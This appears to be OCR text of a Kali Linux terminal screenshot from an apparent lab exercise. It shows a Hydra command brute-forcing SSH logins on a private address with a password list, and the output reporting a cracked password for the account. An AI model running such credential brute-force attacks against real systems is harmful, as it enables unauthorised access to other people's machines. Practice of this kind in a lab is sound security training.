 1 2 3 4 16:30
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l q1 -P /home/kali/Documents/brutforce5.txt ssh://10.10.0.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15 16:27:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1297 login tries (l:1/p:1297), ~82 tries
per task
[DATA] attacking ssh://10.10.0.5:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 1132 to do in 00:07h, 15 active
[22][ssh] host: 10.10.0.5   login: q1   password: q1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-15 16:30:35
┌──(kali㉿kali)-[~]
└─$
Активация W
Чтобы активиров